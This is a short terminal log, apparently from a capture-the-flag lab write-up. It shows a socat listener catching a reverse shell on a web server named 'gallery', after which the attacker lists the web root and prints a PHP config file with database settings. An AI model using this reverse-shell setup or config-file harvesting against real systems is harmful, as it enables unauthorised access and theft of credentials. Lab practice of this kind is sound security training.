 ┌──(kostas㉿kali)-[~/Downloads]
└─$ socat file:`tty`,raw,echo=0 tcp-listen:4444
www-data@gallery:/var/www/html$ ls
gallery  index.html  socat
www-data@gallery:/var/www/html$ cd gallery/
www-data@gallery:/var/www/html/gallery$ ls
404.html  build               database  index.php       report       user
albums    classes             dist      initialize.php  schedules
archives  config.php          home.php  login.php       system_info
assets    create_account.php  inc       plugins         uploads
www-data@gallery:/var/www/html/gallery$ cat
<?php
$dev_data = array('id'=>'-1','firstname'=>'','lastname'=>'','username'=>'','password'=>'','last_login'=>'','date_updated'=>'','date_added'=>'');
if(!defined('base_url')) define('base_url',"http://" . $_SERVER['SERVER_ADDR'] . "/gallery/");
if(!defined('base_app')) define('base_app', str_replace('\\','/',__DIR__).'/' );
if(!defined('dev_data')) define('dev_data',$dev_data);
if(!defined('DB_SERVER')) define('DB_SERVER',"localhost");
if(!defined('DB_USERNAME')) define('DB_USERNAME',"");
if(!defined('DB_PASSWORD')) define('DB_PASSWORD',"");
if(!defined('DB_NAME')) define('DB_NAME',"gallery_db");
?>
www-data@gallery:/var/www/html/gallery$